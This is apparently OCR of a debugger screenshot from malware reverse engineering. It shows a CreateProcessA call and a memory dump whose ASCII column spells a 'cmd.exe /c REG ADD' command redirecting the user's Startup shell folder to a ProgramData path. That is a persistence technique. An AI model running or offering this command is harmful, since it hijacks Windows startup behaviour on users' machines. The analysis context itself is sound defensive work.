 0040133A 51 push ecx
0040133B 6A 00 push 0x0
EIP 0040133D FF15 1CE04000 call dword ptr ds:[<&CreateProcessA>]
00401343 8B4D FC mov ecx,dword ptr ss:[ebp-0x4]
内存 1 内存 2 内存 3 内存 4 内存 5 监视 1 [x=] 局部变量
地址 十六进制 ASCII
0012FB34 63 6D 64 2E 65 78 65 20 2F 63 20 52 45 47 20 41 cmd.exe /c REG A
0012FB44 44 44 20 22 48 4B 43 55 5C 53 6F 66 74 77 61 72 DD "HKCU\Softwar
0012FB54 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 57 69 6E 64 e\Microsoft\Wind
0012FB64 6F 77 73 5C 43 75 72 72 65 6E 74 56 65 72 73 69 ows\CurrentVersi
0012FB74 6F 6E 5C 45 78 70 6C 6F 72 65 72 5C 55 73 65 72 on\Explorer\User
0012FB84 20 53 68 65 6C 6C 20 46 6F 6C 64 65 72 73 22 20 Shell Folders"
0012FB94 2F 66 20 2F 76 20 53 74 61 72 74 75 70 20 2F 74 /f /v Startup /t
0012FBA4 20 52 45 47 5F 53 5A 20 2F 64 20 43 3A 5C 50 72 REG_SZ /d C:\Pr
0012FBB4 6F 67 72 61 6D 44 61 74 61 5C 61 37 39 36 33 00 ogramData\a7963.